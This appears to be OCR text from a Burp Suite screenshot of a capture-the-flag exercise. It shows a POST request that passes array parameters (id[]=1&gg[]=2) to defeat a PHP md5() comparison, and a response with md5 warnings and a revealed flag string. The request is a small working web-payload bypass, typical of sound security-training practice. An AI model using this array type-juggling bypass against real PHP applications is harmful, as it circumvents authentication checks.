 Dashboard Target User options Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Go Cancel < ▼ > ▼ Target: http://c00b9850-94ed-456d-87c0-6ee19945a11e.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /?id[]=1&gg[]=2 HTTP/1.1
Host: c00b9850-94ed-456d-87c0-6ee19945a11e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 15
passwd=1234567a
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
}
else{
die('Please input first');
}
}<br />
<b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/index.php</b> on line <b>48</b><br />
<br />
<b>Warning</b>:  md5() expects parameter 1 to be string, array given in
<b>/var/www/html/index.php</b> on line <b>48</b><br />
You got the first stepGood Job!<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>&nbsp;&nbsp;&nbsp;&nbsp;$flag</span><span style="color:
#007700">=</span><span style="color:
#DD0000">"flag{d12b82fe-2d7a-4e34-949c-a2f71ad12d9e}"<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>By Retr_0
? < + > Type a search term 0 matche
激活 Windows
转到"控制面板"中的"系统"以激活 Windows